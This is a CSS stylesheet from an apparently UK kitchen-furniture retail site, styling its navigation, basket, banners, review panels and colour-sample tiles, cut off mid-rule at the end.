#expandNav{margin: 0 0 0 20px;width: 520px;}.faq ul#expandNav ul{background: none repeat scroll 0 0 #d8ffb0;border-radius: 20px;list-style-type: none !important;padding: 10px 20px;width: 480px;}h3.typeExpandClick{background: none repeat scroll 0 0 #375596;color: #fff;margin: 2px 0;padding: 10px;}.faq ul#expandNav ul{background: none repeat scroll 0 0 #e4e4e4;border-radius: 0;list-style-type: none !important;padding: 10px 20px;width: 480px;}#expandNav a{background: none repeat scroll 0 0 rgba(0, 0, 0, 0);border-bottom: 2px solid #0f71b8;color: #0f71b8;display: block;font-size: 11pt;font-weight: normal;line-height: 22px;margin-top: 10px;padding: 8px 2px 8px 0;text-decoration: none;}#expandNav ul a{background: none repeat scroll 0 0 rgba(0, 0, 0, 0);border-bottom: 1px solid #a3a3a3;color: #0f71b8;font-size: 12px;font-weight: normal;line-height: 15px;margin-top: 0;text-decoration: none;}#expandNav ul ul a{background: none repeat scroll 0 0 #d9d9d9;color: #4b5e66;font-weight: normal;text-indent: 10px;}#expandNav ul a:hover{background: none repeat scroll 0 0 rgba(0, 0, 0, 0);color: #555555;text-decoration: none;}#expandNav ul ul a:hover{background: none repeat scroll 0 0 #c8c8c8;color: #1b1b1b;text-decoration: none;}span.typesToggleImageDown{background: url("/images/more.png") no-repeat scroll 0 0 transparent;display: inline-block;float: right;height: 22px;width: 22px;}span.typesToggleImageUp{background: url("/images/less.png") no-repeat scroll 0 0 transparent;display: inline-block;float: right;height: 22px;width: 22px;}.fa-user{color: #c1a719;}.lowerbar a{}.topBarContainer.lowerbar{}.lowerbar .top-bar{}.groupBox div{background: none repeat scroll 0 0 #ffffff;border: 1px solid #cccccc;color: #00a1e1;display: inline-block;height: 270px;margin-left: 40px;overflow: hidden;position: relative;text-align: center;width: 145px !important;}.groupBox > ul{list-style: outside none none;margin: 0 0 1.0625rem -1.375rem;overflow: hidden;padding: 0;}.groupBox div a{color: #00a1e1;display: inline-block;text-decoration: none;}.groupBox div a span{color: #00a1e1;display: block;font-size: 0.9em;height: 50px;line-height: normal;padding: 5px 3px;}.deleteLink.button{display: list-item;}.groupBox a.deleteLink{background: none repeat scroll 0 0 #e4e4e4;border-radius: 23px;bottom: 10px;display: block;height: 40px;line-height: 30px;margin-left: 10px;position: absolute;width: 124px;}.groupBox ul li div{float: left !important;margin-left: 21px !important;padding: 20px 0 !important;}.sorryNothingFound{background-color: #333 !important;color: white !important;padding: 110px 10px;}.ticker-wrapper.has-js{background-color: #f8f0db;border-radius: 15px;display: block;font-size: 0.75em;height: 32px;margin: 20px 0;padding: 0 20px;width: 780px;}.ticker{background-color: #f8f0db;display: block;height: 23px;overflow: hidden;position: relative;width: 710px;}.ticker-title{background-color: #f8f0db;color: #990000;font-weight: bold;padding-top: 9px;text-transform: uppercase;}.ticker-content{background-color: #f8f0db;color: #1f527b;font-weight: bold;line-height: 1.2em;margin: 0;overflow: hidden;padding-top: 9px;position: absolute;white-space: nowrap;}.ticker-content:focus{}.ticker-content a{color: #1f527b;text-decoration: none;}.ticker-content a:hover{color: #0d3059;text-decoration: underline;}.ticker-swipe{background-color: #f8f0db;display: block;height: 23px;padding-top: 9px;position: absolute;top: 0;width: 800px;}.ticker-swipe span{background-color: #f8f0db;border-bottom: 1px solid #1f527b;display: block;height: 12px;margin-left: 1px;width: 7px;}.ticker-controls{float: left;list-style-type: none;padding: 8px 0 0;}.ticker-controls li{cursor: pointer;display: block;float: left;height: 16px;margin-left: 5px;padding: 0;width: 16px;}.ticker-controls li.jnt-play-pause{background-image: url("../images/controls.png");background-position: 32px 16px;}.ticker-controls li.jnt-play-pause.over{background-position: 32px 32px;}.ticker-controls li.jnt-play-pause.down{background-position: 32px 0;}.ticker-controls li.jnt-play-pause.paused{background-image: url("../images/controls.png");background-position: 48px 16px;}.ticker-controls li.jnt-play-pause.paused.over{background-position: 48px 32px;}.ticker-controls li.jnt-play-pause.paused.down{background-position: 48px 0;}.ticker-controls li.jnt-prev{background-image: url("../images/controls.png");background-position: 0 16px;}.ticker-controls li.jnt-prev.over{background-position: 0 32px;}.ticker-controls li.jnt-prev.down{background-position: 0 0;}.ticker-controls li.jnt-next{background-image: url("../images/controls.png");background-position: 16px 16px;}.ticker-controls li.jnt-next.over{background-position: 16px 32px;}.ticker-controls li.jnt-next.down{background-position: 16px 0;}.js-hidden{display: none;}.no-js-news{color: #f8f0db;padding: 10px 0 0 45px;}.left .ticker-swipe{}.left .ticker-controls, .left .ticker-content, .left .ticker-title, .left .ticker{float: left;}.left .ticker-controls{padding-left: 6px;}.right .ticker-swipe{}.right .ticker-controls, .right .ticker-content, .right .ticker-title, .right .ticker{float: right;}.right .ticker-controls{padding-right: 6px;}.mg_search ul li:hover{background: none;}.mg_search ul li > button{background-color: #666;border-color: #007095;color: white;font-size: 0.8125rem;padding-left: 15px;padding-right: 15px;top: 4px !important;}@media only screen and (max-width: 40em){#newsBar{display: none;}.slick-prev, .slick-next{display: none !important;}}@media only screen and (min-width: 40.063em){}@media only screen and (min-width: 40.063em) and (max-width: 64em){.topBarContainer.lowerbar{/*height: 48px;*/}}@media only screen and (min-width: 64.063em){.topBarContainer.lowerbar{/*height: 48px;*/}#searchBox{margin-top: 0px;}}.top-bar-section .dropdown li label{white-space: normal;}.top-bar li:hover{background: none repeat scroll 0 0 rgba(0, 0, 0, 0);}.tab-bar{background: none;color: white;height: 3.53rem;line-height: 2.8125rem;position: relative;}.tab-bar .menu-icon{color: white;display: block;height: 3.53rem;padding: 0;position: relative;text-indent: 2.188rem;transform: translate3d(0px, 0px, 0px);width: 3.9rem;}.tab-bar-section{height: 3.53rem;padding: 0 0.625rem;position: absolute;text-align: center;top: 0;}.tab-bar .menu-icon span:after{box-shadow: 2px 0 0 2px #FFFFFF, 2px 9px 0 2px #FFFFFF, 2px 18px 0 2px #FFFFFF;content: "";display: block;height: 0;left: 1.006rem;margin-top: -0.7rem;position: absolute;top: 50%;width: 1.5rem;}.tab-bar .menu-icon span:hover:after{box-shadow: 2px 0 0 2px #fff, 2px 9px 0 2px #fff, 2px 18px 0 2px #fff;}.left-small{border-right: 1px solid #1a1a1a;height: 3.53rem;left: 0;position: absolute;top: 0;width: 3.53rem;}.right-small{border-left: 1px solid #1a1a1a;height: 3.53rem;position: absolute;right: 0;top: 0;width: 3.813rem;}.tab-bar{background: none;color: white;height: 3.53rem;line-height: 2.8125rem;position: relative;}.left-submenu .back > a{background: none repeat scroll 0 0 #444444;border-bottom: medium none;border-top: 1px solid #5e5e5e;color: #999999;font-weight: bold;margin: 0;padding: 0.9rem 0.9375rem;text-transform: uppercase;}.right-submenu .back > a{background: none repeat scroll 0 0 #444444;border-bottom: medium none;border-top: 1px solid #5e5e5e;color: #999999;font-weight: bold;margin: 0;padding: 0.9rem 0.9375rem;text-transform: uppercase;}.zm-content .columns > h3{color: gray;}.off-canvas-list > h4{color: #c1a719;font-size: 16px;font-weight: 500;}///////////////////////////////////////////////////// END ADDITIONAL STYLE //////////////////////////////////////////////////////////////////////////////////////////////////////// START XXXXXXXXXX STYLE ///////////////////////////////////////////////////#miniBasket{color: white;width: 244px;}#miniBasket button, #form_qo button{font-size: 0.8rem;padding: 0.7rem 0;width: 48%;}#form_qo input{border-radius: 0;margin: 1rem 0;width: 100%;}.miniBasket_table{color: #343434;margin: 1rem 0 !important;width: 100%;}.miniBasket_table td{color: #343434 !important;padding: 5px;}#miniBasket table tr:first-of-type td{background-color: #cccccc !important;background-image: none !important;}#miniBasket table tr:last-of-type td{background-color: #d1ffba !important;background-image: none !important;}.fn_a{background-color: #ffffff;border: 1px solid #aaa;box-sizing: content-box;height: 32px;padding: 10px 4px;width: 38px;}.fn_a input{border: 0 none;box-shadow: none;box-sizing: content-box;cursor: pointer;height: auto !important;margin: 0;padding: 0;position: relative;text-align: center;width: 100% !important;}.fn_b{background: url("/images/shading.gif") repeat scroll 0 0 #c2c2c2;border: 1px solid #aaa;height: 32px;width: 32px;}.fn_c{border: 1px solid #aaa;height: auto;padding: 0.5rem;width: 250px;}.fn_d{background: none repeat scroll 0 0 #404040;border-left: 1px solid #aaaaaa;color: #ffffff;padding: 0.5rem;}.fn_e{border-bottom: 1px solid #aaa;height: auto !important;padding: 0;}.fn_e br{display: block;height: 1px !important;}.fn_e > h3{font-size: 1rem;margin: 0.5rem;}.fn_f{background: none repeat scroll 0 0 #404040;border-left: 1px solid #aaaaaa;color: #ffffff;padding: 0.5rem 0;text-align: center;}.fn_f2{background: url("/images/header_grey_background4.gif") repeat scroll 0 0 rgba(0, 0, 0, 0);border-right: 1px solid #aaa;color: white;text-align: center;}.fn_f_on{background: url("/images/header_grey_background4.gif") repeat scroll 0 0 rgba(0, 0, 0, 0);color: white;}.fn_f_got{background: none repeat scroll 0 0 #0f5a7b;color: #fff;}.fn_f_off{background: none repeat scroll 0 0 rgba(0, 0, 0, 0);color: black;}td.fn_f:last-child{border-right: 1px solid #aaaaaa;}#priceBox{background: none repeat scroll 0 0 #ffffff;border: 3px solid #b5660a;display: none;padding: 8px;position: absolute;width: 140px;z-index: 999999;}#furnWrap form table{margin: 0 20px;width: 740px;}.fn_f_on{background: none repeat scroll 0 0 #ffdc00;color: #343434;}#miniBasket h3{background: none repeat scroll 0 0 #eeeeee;border-bottom: 1px dotted #cccccc;border-radius: 7px 7px 0 0;color: #000000;height: 39px;line-height: 40px;margin: 10px 0 0;padding: 0 10px;}#form_qo input{border-radius: 0;margin: 1rem 0;width: 100%;}.furnSide select{margin: 10px;padding: 5px;width: 200px;}.sideNav select{margin: 1rem 0;}form[name="quick_order"] table tr:last-child{display: none;}.callout.panel li{line-height: 14px;margin-bottom: 18px;}.callout.panel li ul li{display:none;}/*Cookie bar Styles*/#cookie-bar{background: #424744 none repeat scroll 0 0;border-bottom: 1px solid #c8c7c7;color: #f73569;font-size: 11px;line-height: 24px;padding: 13px 0;text-align: center;width: 100%;z-index: 999999;}#cookie-bar p{font-size: 12px;font-weight: 100;margin: 0;padding: 0;}#cookie-bar .cb-enable{background: #15e08c none repeat scroll 0 0;}#cookie-bar a{border-radius: 3px;color: #444444;display: inline-block;margin-left: 8px;padding: 4px 8px;text-decoration: none;}.deliveryMessage{background: #fff5cf none repeat scroll 0 0;border: 1px solid #e8d9b1;border-radius: 5px;color: #332200;font-weight: bold;padding: 0.5rem;text-align: center;}.deliveryMessage > span{color: #957537;}.homepageSideCol{border:1px solid #CCCCCC;background:#FFFFFF;}///////////////////////////////////////////////////// START OVERRIDE STYLE ////////////////////////////////////////////////////////*~~~~~~~~~~~~~~~~~~~~~~~Override Style Sheet to change the behavior of the Framework~~~~~~~~~~~~~~~~~~~~~~~~~*////////////////*============================================================================*//.mg_mega > li{/ display:none;/}.top-bar-section .dropdown li label{white-space: normal;}.top-bar li:hover{background: none repeat scroll 0 0 rgba(0, 0, 0, 0);}.basket.firstTable img{min-width: 24px;}/*=========================Hamburger Mobile Nav Icon============================*/.tab-bar{color: white;height: 3.53rem;line-height: 2.8125rem;position: relative;background-color:#ffffff;}.tab-bar .menu-icon{color: white;display: block;height: 3.53rem;padding: 0;position: relative;text-indent: 2.188rem;transform: translate3d(0px, 0px, 0px);width: 3.9rem;}.tab-bar-section{height: 3.53rem;padding: 0 0.625rem;position: absolute;text-align: center;top: 0;}.tab-bar .menu-icon span:after{box-shadow: 2px 0 0 2px #FFFFFF, 2px 9px 0 2px #FFFFFF, 2px 18px 0 2px #FFFFFF;content: "\00a0";display: block;height: 0;left: 1.006rem;margin-top: -0.7rem;position: absolute;top: 50%;width: 1.5rem;}.tab-bar .menu-icon span:hover:after{box-shadow: 2px 0 0 2px #fff, 2px 9px 0 2px #fff, 2px 18px 0 2px #fff;}.left-small{border-right: 1px solid #1a1a1a;height: 3.53rem;left: 0;position: absolute;top: 0;width: 3.53rem;}.right-small{border-left: 1px solid #1a1a1a;height: 3.53rem;position: absolute;right: 0;top: 0;width: 3.813rem;}.tab-bar{color: white;height: 3.53rem;line-height: 2.8125rem;position: relative;}.left-submenu .back > a{background: none repeat scroll 0 0 #444444;border-bottom: medium none;border-top: 1px solid #5e5e5e;color: #999999;font-weight: bold;margin: 0;padding: 0.9rem 0.9375rem;text-transform: uppercase;}.right-submenu .back > a{background: none repeat scroll 0 0 #444444;border-bottom: medium none;border-top: 1px solid #5e5e5e;color: #999999;font-weight: bold;margin: 0;padding: 0.9rem 0.9375rem;text-transform: uppercase;}.zm-content .columns > h3{color: gray;}.off-canvas-list > h4{color: #c1a719;font-size: 16px;font-weight: 500;}.basketItems ul{display: block;font-size: 16px;height: auto;margin: 0;padding: 0;width: 120px;}.basketItems li:hover a{background: none repeat scroll 0 0 rgba(0, 0, 0, 0.2) !important;border-radius: 10px;box-shadow: none !important;box-sizing: border-box;}#sBox, .searchBox, #sBox, .top-bar input{border: 0 none;margin: 0 !important;padding: 5px !important;position: static !important;top: auto !important;}.basketItems{margin-top: 3px;}.basketItems li{float: left;}aside form .error{color: red;}.pg_row_was.hide{display: none;}.hideIt{display:none !important;}/*Turn off planner button*//*button.plannerButton{display:none;}*/#furnitureStore > table#gallery_table td{background: none repeat scroll 0 0 rgba(0, 0, 0, 0) !important;}#furnitureStore > table#gallery_table img{}table tr th, table tr td{text-align: right;}/*Turn off customer ref field*/.product_purchase_accessories form ol li:first-child{}@import url('//fonts.googleapis.com/css2?family=Roboto:wght@300;400;700&display=swap');.hero{position: relative;}.hero h1{position: absolute;bottom: 10px;left: 10%;font-size: 3.5rem;font-weight: bold;color: #fff;text-transform: uppercase;text-shadow: 5px 5px 10px rgba(0,0,0,.5);animation: slide-up-anim 1.5s ease-out forwards;background-color: rgba(0, 0, 0, 0.4);border: 5px solid #ffffff;padding: 0 10px;border-radius: 5px;}.slide-up{animation: slide-up-anim 1.5s ease-out forwards;}@keyframes slide-up-anim{0%{transform: translateY(100px);}100%{transform: translateY(0);}}@media only screen and (max-width: 1100px){.hero h1{font-size: 1.5rem;}}.hero-overlay{text-align: center;position: absolute;text-transform: uppercase;z-index: 0;width: 100%;}.hero-overlay h1{font-size: 3vw;transform: translateY(3vw);color: #ffffff;letter-spacing: 0.45rem;font-weight: 700;border-bottom:0;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;}.hero-image{display: block;z-index:-1;margin-left: auto;margin-right: auto;width: 100%;object-fit: cover;max-height:600px;}.btn-red{color: #fff;background: #d91148;padding: .625rem .875rem;border-radius: 1000px;font-size: 1.1rem;}@media only screen and (min-width:96em){.rowlarge{width:85%;margin-left:auto;margin-right: auto;max-width: initial;}}.footeraddr span{padding:0;margin:10px 0;display:block;color:#fff;}.tbanner{background:#ffffff;opacity: 0.95;padding:10px;width:100%;overflow:hidden;text-align:center;font-weight:normal;text-transform:none;letter-spacing:-0.175px;font-size:14px;color:#276d84;line-height:14px;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;border-top:1px solid #276d84;border-bottom:1px solid #276d84;text-transform:capitalize;}.tbanner > div{float:left;padding:3px;}.tbanner a{color:#ffffff;background:#d91148;padding:3px;box-shadow: inset 0 -3px #bf1040;}.tbannerw-15{width:15%;}.tbannerw-18{width:18%;}.tbannerw-10{width:10%;}.tbannerw-5{width:5%;}ul.tbannerx{display: flex;padding: 0;margin: 0;list-style: none;background-color: #eeeeee;border-top: 1px solid #276d84;border-bottom: 1px solid #276d84;}ul.tbannerx li{flex: 1 0 auto;}@media only screen and (max-width: 1600px){ul.tbannerx li:nth-child(6){display:none;}}@media only screen and (max-width: 1450px){ul.tbannerx li:nth-child(7){display:none;}}@media only screen and (max-width: 1300px){ul.tbannerx li:nth-child(5){display:none;}}@media only screen and (max-width: 1130px){ul.tbannerx li:nth-child(4){display:none;}}@media only screen and (max-width: 900px){ul.tbannerx li:nth-child(3){display:none;}}@media only screen and (max-width: 700px){ul.tbannerx li:nth-child(1){display:none;}ul.tbannerx li:nth-child(3){display:block;}}@media only screen and (max-width: 520px){ul.tbannerx li:nth-child(3){display:none;}}ul.tbannerx a{display: block;padding: 0.9em 1em;color: #276d84;text-decoration: none;text-align: center;letter-spacing: -0.175px;font-size: 0.9rem;color: #000000;line-height: 16px;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;}ul.tbannerx a:hover{background: #d91148;color:#ffffff;}ul.tbannerxx a::first-letter{font-weight: bold;font-size: 18px;}ul.tbannerx a span{font-weight: bold;font-size:0.9rem;color: #000000;}.xbanner{background-image: url('/assets/webp/xmas-banner-2526-1.png');background-position: center;background-repeat: no-repeat;background-size: cover;margin-top:0;width:100%;overflow: hidden;height:65px;padding-bottom:10px;}ul.bread_crumbsul li{display:inline;color:#5e5e5e;}ul.bread_crumbsul li:not(:last-child):after{content: " >";}ul.bread_crumbsul span{color:#5e5e5e;padding-left:0;}.btn-red:hover{background: #202E5F;}.btn-white{color: #276d84;background:#fff;border:2px solid #e0e0e0;padding: .625rem .875rem;border-radius: 1000px;font-size: 1.1rem;}.btn-white:hover{color: #fff;background: #ef1551;border-color:#ef1551;}.bg-twitter{width: 40px; height: 40px;background: url('/_userfiles/images/uol-sprites.png') -10px -50px;}.bg-pinterest{width: 40px; height: 40px;background: url('/_userfiles/images/uol-sprites.png') -70px -50px;}.bg-facebook{width: 40px; height: 40px;background: url('/_userfiles/images/uol-sprites.png') -130px -10px;}.bg-google_plus{width: 40px; height: 40px;background: url('/_userfiles/images/uol-sprites.png') -10px -110px;}.bg-tick_blue{width: 20px; height: 20px;background: url('/_userfiles/images/uol-sprites.png') -130px -70px;}.bg-5starsnew{width: 100px; height: 20px;background: url('/_userfiles/images/uol-sprites.png') -10px -10px;}.testimonial-banner{background: #d91148;border:1px solid #d8d8d8;margin-top: 10px;padding-bottom:5px;min-height:45px;}.testimonial-banner p{color: white;padding-top: 11px;padding-bottom: 5px;letter-spacing: -.03em;font-size: 1.3em;font-weight: 700;border-bottom: 0;margin-top: 0rem;line-height:1em;}.testimonial-banner a{color: #ffffff;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;}.testimonial-bannerx a:after{content:" >";}.testimonial-banner span{color: #222222;background:#fff;font-weight:400;margin-left: 5px;font-size: 0.7em;text-shadow: 0 0 #222;padding: .25rem .775rem;border-radius: 1000px;vertical-align: middle;}.testimonial-banner img{}.salep-banner{background: #ef1551;border:1px solid #d8d8d8;margin-top: 10px;padding-bottom:5px;border-radius:5px;}.salep-banner p{color: #ffffff;padding-top: 6px;letter-spacing: -.03em;font-size: 1.25em;font-weight: 700;border-bottom: 0;margin-top: 0rem;line-height:1;}.salep-banner span{color: #fff;padding-left: 14px;font-size:0.78em;vertical-align:middle;text-shadow: 0 0 #222;}.reviewstars{height:30px;width:100px;}.rowx{max-width:100%;}.panel-kitchen-old{border-style: solid;border-width: 0;border-color: #d8d8d8;margin-bottom: 1.25rem;padding: 1.25rem;background: #ffffff;color: #333333;margin-top:10px;box-shadow: 0 30px 20px -25px #4c4c4c;-webkit-box-shadow: 0 30px 20px -25px #4c4c4c;-moz-box-shadow: 0 30px 20px -25px #4c4c4c;box-shadow: 0 2px 5px rgb(0 0 0 / 25%);border-radius: 5px;}.vatHeader{background: #276d84;border-radius: 2%;height: 98px;left: 338px;padding: 5px;position: absolute;top: -16px;width: 90px;cursor:pointer;}.contactHeader{background: #276d84;border-radius: 2%;height: 98px;left: 429px;padding: 5px;position: absolute;top: -16px;width: 90px;cursor:pointer;}.deliveryHeader{left: 247px;position: absolute;top: -16px;width: 90px;background-color: #276d84;padding: 5px;height: 98px;border-radius: 2%;}.headerText{color: #e6e6e6;font-size: .8rem;padding-top: 7px;text-align: center;line-height: 1.1rem;}.headerCTA{background: #d91148;color: #fff;text-align: center;font-size: .8rem;margin-top: 5px;border-radius:1000px;}.headerCTA a{color: #fff;}.dateText{color: #ffffff;font-size: 1.1rem;text-align: center;line-height: 1.11rem;padding-top:10px;}.vatText{color: #ffffff;font-size: 2rem;text-align: center;line-height: 1.7rem;}.quoteText{padding-top:10px;}.headerTop{color: #ffffff;font-size: 0.95rem;padding-top: 5px;text-align: center;line-height: 0.9rem;}.sn-true{padding-left:25px;}.newtitleline{top: -16px;left: -68px;padding: 4px;background: #d91148;color: #ffffff !important;}.quoteline{color:#ffffff !important;font-size:1.55em;padding: 5px;font-weight:300;line-height:1.1;}.quotelineopen{color:#ffffff !important;font-size:1.4em;padding: 10px;font-weight:300;line-height:1.3;margin-left:0;display:inline;}@media only screen and (max-width: 1023px){.quotelineopen{display:none;}}.quotelineopencv{color:#ffffff !important;font-size:1.2em;padding: 10px;font-weight:300;line-height:1.5em;margin-left:0.4em;}.telline{color: #ef1551 !important;font-size:2.1em;background: white;padding: 2px 60px 2px 60px;margin-left:.35em;}.tellinecv{color: #d91148 !important;font-size:1.6em;line-height:2.1em;background: white;padding: 2px 62px 2px 62px;margin-left:.35em;}.call_us{background:#276d84;min-height: 150px;margin-top: 15px;padding: 10px 10px 10px 10px;background: linear-gradient(to right, #3A6073, #16222A);margin-bottom:0;}.call_us p{color:#ffffff;font-size: 2rem;padding: 5px 0 5px 0;margin-bottom: 5px;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;}.call_us span{color: #FFF;font-size:1.125em;line-height:1.4;padding-left:10px;text-align: left;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;}.call_us_number{padding-top:5px;color: #FFF;font-size:1.5em;line-height:1.4;padding-left:10px;text-align: center;}.iconlist{background:#276d84;margin-top:3px;color:#ef1551;font-size:1.1em;}.iconlist label{color:#ffffff;line-height:1.1em;font-size:0.9em;padding-bottom:0;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;padding:6px 0 5px 0;}.dwash_banner{background:#399cbd;border-style: solid;border-width: 1px;border-color: #d8d8d8;margin-top:10px;}.dwash_banner span{color: #565656;padding-left:0;}.dwash_banner p{color:#000000;line-height: 1.1em;padding-top:6px;padding-bottom:1px;letter-spacing: -.03em;font-size: 1.3em;font-weight: 300;border-bottom:0;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;margin-top:1.8rem !important;margin-bottom:0rem !important;}.dwash_banner a{color: #276d84;background: #fff;padding: .625rem .875rem;border-radius: 1000px;font-size: 1.1rem;}.dwash_banner a:hover{color: #fff;background: #ef1551;transition: background-color 300ms ease-out 0s;}.full-width-row{background-color: #ffffff;width: 100%;margin-left: auto;margin-right: auto;max-width: initial;padding-bottom:45px;padding-top:20px;margin-top:0;margin-bottom:0;}.lrm .testimonial-head{font-weightx: 700;font-size:150%;text-align:left;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;}.testimonial-txt{font-size:120%;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;background: #ffffff;padding: 40px;box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25);border-radius: 5px;}.testimonial-txt-cite{font-size:120%;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;background: #ffffff;}.bystylebground{border-radius: 5px;border: 1px solid #cccccc;padding: 5px 0 1px 5px;margin-bottom:5px;}.reviewimage img{background-colorx: #eae9d4;paddingx: 4px;margin-bottom:5px;border-radius: 4px;}.reviewpanel{border:1px solid #ccc;background: #fff;border-radius: 3px;margin-bottom: 2rem;padding: 1.75rem;box-shadowx: 0 30px 20px -25px #4c4c4c;-webkit-box-shadowx: 0 30px 20px -25px #4c4c4c;-moz-box-shadowx: 0 30px 20px -25px #4c4c4c;-webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25);border-radius: 5px;}.reviewpanel p{color:#5d6c6c;padding:5px;font-size:1.2rem;letter-spacing: -0.05rem;font-weight: 300;font-family: 'Roboto', sans-serif;}.reviewpanel h5{color: #5d6c6c;font-size: 1.8rem;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;font-weight: 400;}.reviewpanellink{color: #5d6c6c;background:#ffffff;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;padding:5px 10px;border:1px solid #5d6c6c;border-radius:1000px;margin:10px;font-size:0.6em;letter-spacing:0.5px;font-weight: 400;}.reviewpanellink:hover{background:#202E5F;color:#fff;}.colour-select{border: 2px solid #ef1551;border-radius: 3%;padding: 0.2rem !important;font-size: 1.2rem;color:#5d6c6c;}.bystylebutton{border: 1px solid #5d6c6c;border-radius: 5px;padding: 0.5rem;display: inline-block;}.bykitchencall p{line-height: 1.1em;margin: 0 0 .56em;letter-spacing: -.03em;font-size: 1.5em;font-weight: 300;color:#5d6c6c;}.contact_us_more_info{background:#276b80;background: linear-gradient(to right, #3A6073, #16222A);min-height: 150px;margin-top: 5px;padding-top:10px;padding-left:15px;padding-right:10px;padding-bottomt:10px;margin-left: 1.5em;margin-bottom:1.5em;}.contact_us_more_info p{color: #ffffff;background:#ef1551;font-weight:700;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;}.contact_us_more_info H5{color: #FFF;padding-left:10px;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;}.contact_us_more_info span{color: #FFF;padding-left:10px;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;}.contact_us_more_info H2{color: #ffffff;border-bottom: 0 solid #bbbbbb;}.contact_us{background:#191919;min-height: 150px;margin-top: 5px;padding-top:10px;padding-left:15px;padding-right:10px;padding-bottomt:10px;}.contact_us p{color: #ffffff;background:#ef1551;font-weight:600;}.contact_us H5{color: #FFF;padding-left:10px;}.contact_us H2{color: #ffffff;border-bottom: 0 solid #bbbbbb;}.rightstick{position:fixed;top:0;}.colour-sample-list li{display: inline;list-style: none;width: 135px;min-height: 120px;float: left;margin: 0 1.5rem 1.5rem 0;border-radius: 0 20px 0 20px;position: relative;box-shadow: 3px 2px 5px 0 #ccc;-webkit-box-shadow: 3px 2px 5px 0 #ccc;-moz-box-shadow: 3px 2px 5px 0 #ccc;cursor: pointer;transition: all .2s ease-in-out;box-shadow: 0 8px 5px rgb(0 0 0 / 25%);position:relative;}.colour-sample-list li:hover{transform: scale(1.1);}.colour-sample-list li a{position: absolute;width: 100%;height: 100%;text-decoration: none;}.colour-sample-list li span{display:block;font-size: 85%;color: #222222;letter-spacing: -0.5px;background-color:#ffffff;background-color: rgba(255,255,255, 1);padding: 8px 0 5px 0;text-align: center;font-family: 'Roboto', sans-serif;line-height:10px;border-radius: 0 18px 0 0;}.colour-sample-list li em{margin-top:65px;margin-left:95px;display:block;font-size: 85%;color: #ffffff;width: 27%;text-align: center;box-shadow: inset 1px 1px 3px rgb(0 0 0 / 25%);font-family: 'Roboto', sans-serif;border-radius: 20px;text-transform: lowercase;}.colour-stk:after{content:"\Astock price";white-space: pre;color:#d91148;line-height:2px;letter-spacing:1px;font-weight:700;}.colour-pto:after{content:"\Apaint to order";white-space: pre;line-height:2px;font-size:90%;}.colour-paintp:after{content:"\Apaint plus";white-space: pre;color:#d91148;line-height:2px;letter-spacing:1px;font-weight:700;}.colour-call:after{content:"\Aplease call";white-space: pre;line-height:2px;font-size:90%;}.colour-sample{position: relative;border-radius: 5%;padding-bottom: 75%;margin-left: 1%;margin-bottom: 15%;border-style: solid;border-width: 0;border-color: #eee;transition: all .2s ease-in-out;box-shadow: 3px 2px 5px 0 #ccc;-webkit-box-shadow: 3px 2px 5px 0 #ccc;-moz-box-shadow: 3px 2px 5px 0 #ccc;cursor:pointer;}.colour-sample span{position: relative;text-align: left;background-color:#ffffff;color:#7c7c7c;cursor:pointer;display: block;width:100%;padding:5px 0 5px 10px;font-size: 70%;letter-spacing:-1px;}.colour-sample a{position: absolute;width: 100%;height: 100%;top: 0;left: 0;text-decoration: none; /* No underlines on the link */z-index: 10; /* Places the link above everything else in the div */background-color: #FFF; /* Fix to make div clickable in IE */opacity: 0; /* Fix to make div clickable in IE */filter: alpha(opacity=1); /* Fix to make div clickable in IE */}.colour-sample:hover{box-shadow: 0 30px 20px -25px #4c4c4c;-webkit-box-shadow: 0 30px 20px -25px #4c4c4c;-moz-box-shadow: 0 30px 20px -25px #4c4c4c;box-shadow: 0 30px 60px -15px #4c4c4c;-webkit-box-shadow: 0 30px 60px -15px #4c4c4c;-moz-box-shadow: 0 30px 60px -15px #4c4c4c;transform: scale(1.1);}.round-crn-img{border-radius:1%;box-shadow: 0 30px 20px -25px #4c4c4c;-webkit-box-shadow: 0 30px 20px -25px #4c4c4c;-moz-box-shadow: 0 30px 20px -25px #4c4c4c;}i:before{color: #aaaaaa;}.mouseon{cursor: pointer;padding-left:15px;padding-top:15px;}.fullWide{width: 100%;margin-left: auto;margin-right: auto;max-width: initial;background:#dbdbdb;}#burbidge_red{color: #b5121b;background:white;padding-top:0;padding-left:10px;padding-right:10px;border-radius: 10px;padding-left:25px;padding-right:25px;}.burbidge_sale_banner{background:#12b5ac;border-style: solid;border-width: 1px;border-color: #d8d8d8;border-radius: 10px;margin-top:10px;}.burbidge_sale_banner span{color: white;padding-top:25px;padding-left:0;}.burbidge_sale_banner h3{color:white;line-height: 1.1em;padding-top:7px;padding-bottom:7px;letter-spacing: -.03em;font-size: 2.1em;font-weight: 300;border-bottom:0;margin-top:0rem !important;margin-bottom:0rem !important;}.burbidge_sale_banner a{color:#ffffff;}#red{color: white;background:#276b80;padding-top:0;padding-left:30px;padding-right:30px;border-radius: 5px;}#uolpink{color: white;background:#ef1551;padding-top:0;padding-left:30px;padding-right:30px;border-radius: 5px;}.full-wide{width:100%;}.grey-back-right{background-color: #dbdbdb;padding:1em;border-right: 3px solid #999999;}.grey-back-left{background-color: #dbdbdb;padding:1em;border-left: 3px solid #999999;}.signin-create{background:#276b80;}.signin-create span{background-color: #dddddd;border: none;box-shadow: none;color: #000;font-size: 18px;padding: 10px 15px;}.signin-create > 